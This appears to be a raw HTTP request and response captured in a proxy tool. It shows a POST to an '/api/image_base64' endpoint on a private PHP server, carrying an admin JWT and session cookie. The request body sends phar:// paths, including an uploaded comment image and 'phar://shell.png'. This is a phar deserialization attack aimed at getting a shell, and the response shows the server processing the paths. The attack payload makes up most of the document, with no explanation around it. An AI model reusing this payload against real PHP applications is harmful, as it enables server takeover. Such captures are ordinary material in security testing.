 Raw Params Headers Hex
POST /api/image_base64 HTTP/1.1
Host: 172.16.5.135:82
Cb-lang: zh-CN
User-Agent: Mozilla/5.0 (Macintosh; Intel Mac OS X 10_15_7) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/108.0.0.0
Safari/537.36
Form-type: h5
Content-Type: application/x-www-form-urlencoded
Accept: */*
Referer: http://172.16.5.135:82/pages/index/index
Accept-Encoding: gzip, deflate
Accept-Language: zh-CN,zh;q=0.9
Cookie: CxGridPageSize4ASP.viewergrid_aspx=NTAw; cb_lang=zh-cn; PHPSESSID=604aa8e13afb296854e25c71aeccb752;
WS_ADMIN_URL=ws://172.16.5.135:82/notice; WS_CHAT_URL=ws://172.16.5.135:82/msg; uuid=1;
token=eyJ0eXAiOiJKV1QiLCJhbGciOiJIUzI1NiJ9.eyJwd2QiOiIxZTg1NjJkYmI2MTU0YzliNWM0ZDgxYzBkOGIyYjMxNSIsImlzc
yI6IjE3Mi4xNi41LjEzNTo4MiIsImF1ZCI6IjE3Mi4xNi41LjEzNTo4MiIsImlhdCI6MTY3MzMxNjQ2MiwibmJmIjoxNjczMzE2NDYyL
CJleHAiOjE2NzU5MDg0NjIsImp0aSI6eyJpZCI6MSwidHlwZSI6ImFkbWluIn19.PI2xeYFdeEtQHt2m-O0UcBxsTKzyouOicauCSQs
HunU; expires_time=1675908462
Connection: close
Content-Length: 104
image=phar://uploads/store/comment/20230111/5fef65bbeaa0443398df0ca80c63d0f8.png&code=phar://shell.png
Raw Headers Hex
HTTP/1.1 200 OK
Server: nginx/1.15.11
Date: Wed, 11 Jan 2023 07:27:26 GMT
Content-Type: application/json; charset=utf-8
Connection: close
X-Powered-By: PHP/7.3.4
Access-Control-Allow-Origin: *
Access-Control-Allow-Headers: Authori-zation,Authorization, Content-Type, If-Match, If-Modified-Since, If-None-Match,
If-Unmodified-Since, X-Requested-With, Form-type, Cb-lang, Invalid-zation
Access-Control-Allow-Methods: GET,POST,PATCH,PUT,DELETE,OPTIONS,DELETE
Access-Control-Max-Age: 1728000
Access-Control-Allow-Credentials: true
Set-Cookie: cb_lang=zh-cn; path=/
Set-Cookie: PHPSESSID=604aa8e13afb296854e25c71aeccb752; path=/
Content-Length: 397
codephar://shell.pngaaaaphar://shell.pngkkkkkkklkkreadfilephar://shell.pngcatch123123phar://uploads/store/comment/202
30111/5fef65bbeaa0443398df0ca80c63d0f8.pngaaaaphar://uploads/store/comment/20230111/5fef65bbeaa0443398df0ca80c63
d0f8.pngreadfilephar://uploads/store/comment/20230111/5fef65bbeaa0443398df0ca80c63d0f8.pngcatchpppp777{"status":200,
"msg":"success","data":{"code":false,"image":false}}